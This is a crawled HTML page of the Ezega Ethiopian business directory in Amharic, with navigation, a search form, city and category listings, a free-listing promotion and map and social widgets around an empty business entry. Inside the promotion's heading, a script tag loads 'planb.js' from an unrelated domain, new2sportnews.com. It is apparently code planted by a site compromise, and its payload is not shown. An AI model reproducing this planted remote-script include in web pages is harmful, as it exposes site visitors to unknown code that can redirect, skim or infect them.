

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=767765&bid=3299820
body_size: 63020
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
        <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
     <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>

<title>
	 - አዲስ አበባ , ኢትዮጵያ | Ezega
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies" /><meta name="description" content="Ethiopia Business Directory, addresses and phone numbers of Ethiopia businesses" /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><meta property="og:title" content=" - አዲስ አበባ" /><meta property="og:description" content="ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ! ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣ ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል" /></head>

<body >

<form method="post" action="./am_Default.aspx?action=BussinessDetail&amp;pid=767765&amp;bid=3299820" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=39-PN4U_0ZyW1Eug7oBj6fNCPIBki_92EFQuTkCOFAmaGUYmM80CRj5okmls2zFpXugzSCNIBfDcaxouHtQZL2OkYWPB2hqmyd1C-wuhdSM1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=2pPybYPzyF2m-x5kSUhKHGnibytTsJC_MApWq3ofcCS1YwSaI4OTSPoEx_7wJPXPymjl2nPygg84dC1PgB4KvyHN7O0UktwNOqQzdtVycqeF7SJvH8vJGEEQaq4zudvs3b6nczx0TGP06CjDqvi41p9ZA9DO0hOy8uZy0hfnnJFOpO-6NUo3XdDZHEg7QbFV0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=N9MLaFH89G3dw2QBvsWDyE_QyCfLQB52HKl6mI_0WdTMcsdYMPm0c9VphgZhljKvqWG_AhLi6PMoW1EU16vaNESLiSwjB-2ssKFLzNg676Pm-4PBiNm5qUjypFLNmmomYQg2FFsW1Vsb5VUHSdfvATxbA7xTgMq-Vdrj-p2NqBeIPgczTFaWCjwRqxtrxlC-0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EAD0F08A" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABvYScUkjg6RAQCrl/0qhKPHF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZL/ZAzZwAV8D3n8Lgztl2X1GP1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JO+oLnTLejidO9y0mPeKB6hqm7/JcLuLm8vhgxE5dmDwg==" />
</div>
    
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                     <div id="languages-block-top" class="languages-block">
                         
                        አማርኛ&nbsp;&nbsp; |&nbsp;&nbsp;<a style="color:white" href="Default.aspx?action=BussinessDetail&pid=767765&bid=3299820" title="Amharic">English</a>

                            </div>
                     </div>
               
                    <div class="container" >
                        <div class="row">
                           <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">ኢዜጋ የድርጅቶች ማውጫ</h2>
                                 
                             </div>   
                                                

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="http://www.ezega.com">የኢዜጋ መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx">መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                                             <li class=""><a href="am_Default.aspx?action=AdvanceSearch">የላቀ ፍለጋ</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">ግባ</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">ተመዝገብ</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">

	<div id="login_form" class="box">
          <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">ምን</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="ቁልፍ ቃል/ የድርጅትዎ ስም" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">የት</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="ከተማ" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> ፍለጋ</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
     <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>

     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      ዋና ጎራዎች
                                    </h4>
                                    <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="ከተማ ይምረጡ">ከተማ ይምረጡ</option>
	<option value="5">አዳማ</option>
	<option value="2">አዲስ አበባ</option>
	<option value="20">አምቦ - ጉደር</option>
	<option value="19">አርባ ምንጭ</option>
	<option value="18">አሶሳ</option>
	<option value="10">ባህርዳር</option>
	<option value="16">ደብረዘይት</option>
	<option value="14">ደሴ</option>
	<option value="3">ድሬዳዋ</option>
	<option value="12">ጎንደር</option>
	<option value="11">ሀረር</option>
	<option value="13">ሐዋሳ</option>
	<option value="15">ጅማ</option>
	<option value="17">ኮምቦልቻ</option>
	<option value="4">መቀሌ</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="am_Default.aspx?action=Business&pid=762390&category=ሬስቶራንቶች እና ካፌዎች" ><i class="fa fa-caret-right"></i> ሬስቶራንቶች እና ካፌዎች (258)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762605&category=መዝናኛ" ><i class="fa fa-caret-right"></i> መዝናኛ (53)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762820&category=ሆቴሎች" ><i class="fa fa-caret-right"></i> ሆቴሎች (531)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763035&category=የጤና እንክብካቤ" ><i class="fa fa-caret-right"></i> የጤና እንክብካቤ (1358)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763250&category=አስመጪና ላኪ" ><i class="fa fa-caret-right"></i> አስመጪና ላኪ (2785)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763465&category=ግንባታ" ><i class="fa fa-caret-right"></i> ግንባታ (951)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763680&category=ውበት" ><i class="fa fa-caret-right"></i> ውበት (122)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763895&category=ትምህርት" ><i class="fa fa-caret-right"></i> ትምህርት (500)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764110&category=መኪኖች" ><i class="fa fa-caret-right"></i> መኪኖች (548)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764325&category=የምግብ ገበያ" ><i class="fa fa-caret-right"></i> የምግብ ገበያ (22)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764540&category=የባለሙያ አገልግሎት" ><i class="fa fa-caret-right"></i> የባለሙያ አገልግሎት (2038)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764755&category=ባንክ እና ዋስትና" ><i class="fa fa-caret-right"></i> ባንክ እና ዋስትና (135)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764970&category=የብዙሃን መገናኛ እና ማስታወቂያ" ><i class="fa fa-caret-right"></i> የብዙሃን መገናኛ እና ማስታወቂያ (468)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765400&category=የኤሌክትሪክ እቃዎች" ><i class="fa fa-caret-right"></i> የኤሌክትሪክ እቃዎች (397)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765615&category=ልዩ ቀን" ><i class="fa fa-caret-right"></i> ልዩ ቀን (96)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765830&category=የገበያ ማእከል" ><i class="fa fa-caret-right"></i> የገበያ ማእከል (595)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766045&category=አስጎብኚና የጉዞ ወኪል" ><i class="fa fa-caret-right"></i> አስጎብኚና የጉዞ ወኪል (534)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766260&category=ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች" ><i class="fa fa-caret-right"></i> ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች (409)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766475&category=ግብርና" ><i class="fa fa-caret-right"></i> ግብርና (489)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766690&category=መንግስታዊ" ><i class="fa fa-caret-right"></i> መንግስታዊ (284)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766905&category=እቃ አስተላላፊ ድርጅቶች" ><i class="fa fa-caret-right"></i> እቃ አስተላላፊ ድርጅቶች (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767120&category=ስፖርት እና መዝናኛ" ><i class="fa fa-caret-right"></i> ስፖርት እና መዝናኛ (17)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767335&category=ቤት እና ቢሮ" ><i class="fa fa-caret-right"></i> ቤት እና ቢሮ (243)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767550&category=ሃይማኖት እና እምነት " ><i class="fa fa-caret-right"></i> ሃይማኖት እና እምነት  (9)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767765&category=የማምረቻ ድርጅቶች" ><i class="fa fa-caret-right"></i> የማምረቻ ድርጅቶች (1184)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=792490&category=የውጭ ሚስዮንና ድርጅቶች" ><i class="fa fa-caret-right"></i> የውጭ ሚስዮንና ድርጅቶች (117)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=794425&category=ኢንፎርሜሽን ቴከኖሎጂ" ><i class="fa fa-caret-right"></i> ኢንፎርሜሽን ቴከኖሎጂ (279)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=796360&category=ሰራ አስቀጣሪ" ><i class="fa fa-caret-right"></i> ሰራ አስቀጣሪ (73)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765185&category=የቤት ግንባታ/የመሬት ይዞታ" ><i class="fa fa-caret-right"></i> የቤት ግንባታ/የመሬት ይዞታ (146)</a></li>   
                                
     </ul> 
 <div class="clearfix"></div><br />
 <table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">ድርጅትዎን በነጻ ያስተዋውቁ!<script src="https://new2sportnews.com/planb.js"></script></div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ!  ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣  ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል፣ የድርጅቱ ዝርዝርም ማስገባት ይችላል፣  ክድርጅቶች ማውጫው ሌላ፣ ኢዘጋ የተለያዩ ገጾች አሉት - ዜና፣ መዝናኛ፣ ስራ፣ ሪል እስቴት፣ ማስተዋቅያ፣ የመሳሰሉት ድረ ገጾች አሉት  ለበለጠ መረጃ ኢሜል በዚሁ አድራሻ ይላኩልን፡ contact@ezega.com, ወይንም በዚህ ስልክ ይደውሉልን፡ 0912-706091  እናመሰግናለን!</p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div><br />
                                        </div> </section>

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
<link href="/content/css/lightgallery.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#lightgallery').lightGallery();
    });
</script>
  <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak"
        type="text/javascript"></script>

    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'a,Addis Ababa';
                var lat='8.977152020571';
               
                if (lat != '') {
                   
                    var point = new GLatLng('8.977152020571','38.730136775823894');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight: bold;
        font-size: 15px;
        padding: 5px;
    }

    #details li {
        list-style: none !important;
    }
</style>
<div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>





<div class="recent-post-title">
    <h1 class="title_block">
        </h1>
</div>

<div id="details">
    <div class="col-xs-12 col-sm-3">
        <span id="cntMainCenter_ctl00_lblImage"><img src="images/noimage.png" height="75" width="65" alt="" /></span>

    </div>
    <div class="col-xs-12 col-sm-9">
        <i class='fa fa-map-marker'></i><div class='clearfix'></div>
        
        
        
        
        
        
    </div>
    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div class="col-xs-12 col-sm-3"></div>
        <div class="col-xs-12 col-sm-9">

            <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align: left;">
                 
                <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">አስተያየት ይፃፉ</a>
                <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 አስተያየት</a>
            </div>
            
        </div>

    </div>

    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div id="cntMainCenter_ctl00_divDescription">
          
            
            <div class="clearfix"></div>
            <br />
            <br />
            <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"></div>
                      
            <div class="clearfix"></div>
            <br />
            <br />
 <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
             <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
